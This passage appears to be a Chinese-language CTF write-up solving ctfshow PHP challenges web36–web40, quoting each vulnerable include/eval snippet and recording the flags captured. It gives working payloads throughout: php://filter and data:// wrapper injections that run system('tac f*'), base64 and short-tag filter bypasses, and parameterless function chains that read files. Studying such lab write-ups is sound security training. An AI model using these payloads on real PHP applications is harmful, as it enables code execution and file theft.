

这里过滤了数字0-9 还是可以使用上面的PayLoad只要传参的是数字就行

?c=include%0a$_GET[cmd]?>&cmd=php://filter/read=convert.base64-encode/resource=flag.php

?c=include$_GET[cmd]?>&cmd=data://text/plan,<?php system("tac flag.php")?>

ctfshow{ece6bc01-4a5c-4d30-b638-c8e77800d3f5}





web37:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c);

echo $flag;

}

}else{

highlight_file(__FILE__);

}

这里过滤了flag 有文件包含了 可以使用伪协议

?c=php://filter/read=convert.base64-encode/resource=flag.php #这里过滤了flag不要使用这一条没用 我只是都想测一遍用下面两个

?c=data://text/palin,<?php system("tac f*");?>

?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZioiKTs/Pg==

ctfshow{472ace50-bae6-472b-b9a3-1c9631a2c34d}



web38:

//flag in flag.php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|php|file/i", $c)){

include($c);

echo $flag;

}

}else{

highlight_file(__FILE__);

}

这里过滤了php和file 所以可以使用短标签‘<?=’是PHP的一个短的开放式标签

?c=data://text/palin,<?php system("tac f*");?> #(使用不了用第二个我只是进行对比)这里php被过滤了使用不了可以改为短标签

?c=data://text/palin,<?=system("tac f*");?>

?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZioiKTs/Pg==

ctfshow{42276d5b-2bb2-419a-9eba-7d93704753dd}



web39:

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c.".php");

}

}else{

highlight_file(__FILE__);

}

?c=data://text/palin,<?=system("tac f*");?>

?c=data://text/palin,<?php system("tac f*");?>

ctfshow{831f530f-d4d3-4ae5-91e7-1e8093d194e8}

web40:

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}



过滤了很多字符 有大写得括号 这里得考点是:无参数文件读取

无参数的意思可以是a()、a(b())或a(b(c())),但不能是a('b')或a('b','c'),不能带参数

localeconv() 函数返回一包含本地数字及货币格式信息的数组。

current() 函数返回数组中的当前元素(单元),默认取第一个值,

pos() 同 current() ,是current()的别名

reset() 函数返回数组第一个单元的值,如果数组为空则返回 FALSE

array_reverse():数组逆序

array_flip()是交换数组的键和值



?c=print_r(show_source(array_rand(array_flip(scandir(pos(localeconv()))))));

?c=show_source(next(array_reverse(scandir(pos(localeconv())))));

next(): 函数将内部指针指向数组中的下一个元素,并输出。



?c=print_r(scandir(current(localeconv())));

scandir(current(localeconv())) 查看当前目录所有文件名

?c=highlight_file(next(array_reverse(scandir(pos(localeconv())))));

ctfshow{272b2a98-1f96-4742-bfab-f2893df46d9e}

至此29-40就完结了 希望对刚入门对Web感兴趣得小伙伴有帮助 感谢大家支持~ 我们下一篇见!